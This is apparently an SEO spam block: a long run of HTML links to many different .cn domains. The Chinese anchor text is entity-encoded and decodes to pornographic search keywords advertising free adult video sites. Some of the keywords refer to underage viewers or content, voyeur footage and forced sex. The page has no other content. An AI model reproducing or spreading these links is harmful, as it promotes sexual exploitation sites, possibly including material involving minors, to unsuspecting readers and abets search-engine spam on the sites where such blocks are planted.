<a href="http://meishi6app.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://shutonggd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://mfcn.com.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hznkyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mqaf.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://goodopen.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://fffzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x9EBB;&#x8C46;</a>|
<a href="http://btff.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://cnki9.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://a2583.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://dandanwang88.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://zipte.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynhqgl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jbbjcc.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cinnic.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://2bqn.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4F26;&#x4E71;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;</a>|
<a href="http://lvxianju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://siqura.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://keaiba.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://h78jx.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://farcoko.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x903C;&#x903C;</a>|
<a href="http://cloudvillage.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiaocheng.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://168you.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://longyida.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0561rtv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://geziw.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://networknovel.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yijialu.cn" target="_blank">&#x65E5;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://laihuimaoyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://sxchenjing.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://gzsqjkw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88F8;&#x4EA4;</a>|
<a href="http://appbooks.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://wmjxx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8272;</a>|
<a href="http://5isex.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; 1024</a>|
<a href="http://qupaipaiapp.com.cn" target="_blank">91&#x672A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yaoit.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sz7z7j.cn" target="_blank">av&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://1yard.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://sgmbb.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gw168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://quankou.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hubeijiangli.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsszyl.com.cn" target="_blank">91&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://029ffjd.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xinshunwl.cn" target="_blank">&#x51F8;&#x51F9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ecpsgcc.com.cn" target="_blank">91&#x871C;&#x6843;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x7EFC;&#x5408;9&#x8272;</a>|
<a href="http://puixei.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x7247;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://fafukyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;tv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiangquan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://etercycle.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://whbsysb.cn" target="_blank">99&#x70ED;6&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyhxy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;tv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nanwind.com.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;,</a>|
<a href="http://daochuyou.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://prevideo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://neyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://x-movie.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://agrimax.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;</a>|
<a href="http://qiegun.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://yxzhongheng.cn" target="_blank">&#x7537;&#x7537;&#x7981;&#x6F2B;bl&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://huayigroup.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://pupai4.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x505A;</a>|
<a href="http://zhensoft.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;18&#x7981;&#x4E45;&#x4E45;yyy</a>|
<a href="http://0817sw.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://qdju.cn" target="_blank">&#x6B27;&#x7F8E;1&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://fjrn.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://travbuddy.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;</a>|
<a href="http://keids6.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8FA3;</a>|
<a href="http://gugu100.cn" target="_blank">99&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;a</a>|
<a href="http://17xzb.cn" target="_blank">99&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://finalidea.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dyspr.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jjfamily.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x8272;&#x599E;</a>|
<a href="http://51touxian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x7247;&#x5077;&#x62CD;</a>|
<a href="http://fcg123.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlzyjy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E5;&#x672C;</a>|
<a href="http://speed-logistics.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://cztianshui.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jjkd.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyacare.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7CBE;&#x54C1;hdvideosex</a>|
<a href="http://joyvpn.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://nenglvwx.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;2</a>|
<a href="http://fsldjy.cn" target="_blank">538&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzxinji.cn" target="_blank">&#x6B27;&#x7F8E;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxcgwl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gaodijie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ginm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://hhdhtz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x53E6;&#x7C7B;</a>|
<a href="http://ahylsy.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sunrich-group.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://tpzjl.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://cdpump.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;&#x300B;2022&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mobiblu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eaglewings.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hhxfzb.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://kion.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://c1c2.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuozang.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://xftyn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://threecircle.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://metamos.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://eweber.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jqjyj.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://falalicaituan.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://2151.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x5728;&#x7EBF; &#x4E13;&#x533A;</a>|
<a href="http://duxedu.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;1&#x5230;1000&#x96C6;29</a>|
<a href="http://bluetool.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5201wm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>|
<a href="http://maxueyu.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hdvnet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://jiamengdanbao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://njjkfk.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czxhgd.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5929;</a>|
<a href="http://fyadmin.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x7247;</a>|
<a href="http://bjzyktwxw.com.cn" target="_blank">91&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x539F;&#x5473;</a>|
<a href="http://seoschool.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;k&#x9891;&#x9053;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shlfjx.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pazck.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x5728;&#x7EBF;</a>|
<a href="http://tc4s6.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxwhj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x6BDB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bmqw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tuihongbao.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x4E9A;&#x6D32;</a>|
<a href="http://nxxhd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://changyu518.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://6baidu.cn" target="_blank">&#x6027;&#x751F;&#x6D3B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dxbaldz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://purplehaze.cn" target="_blank">&#x65E5;&#x97E9;va&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x4E45;&#x4E45;</a>|
<a href="http://yipinweike2.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zzwlyxkj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cqcare.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://qldb.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mnsg.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ycbp99.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;</a>|
<a href="http://blogbj.com.cn" target="_blank">17.3&#x5173;&#x4E8E;x&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ynfv.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://neing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://hipg.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891; &#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sxjiongye.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pkm3.cn" target="_blank">&#x65E5;&#x97E9;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://szmed.cn" target="_blank">91&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://duanba.com.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://klqx.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ubea.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://sincn.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://albizia.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://lnjiuanjs.cn" target="_blank">&#x9EC4;&#x8272;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nanmie.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://air-united.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bujutu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://dieboldsafe.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;</a>|
<a href="http://lillydale.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://yuanyou158.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://antal520.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;ww</a>|
<a href="http://tastylife.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://netwuan.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://zhiyuanxing.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gadao.cn" target="_blank">&#x514D;&#x8D39;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://mzxy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x6C34;&#x771F;&#x591A;18&#x6BDB;&#x7247;18&#x7CBE;&#x54C1;</a>|
<a href="http://ahio.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hngyys.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://cnsms.com.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://qqleyuan.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hjyled.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x89C6;&#x9891;</a>|
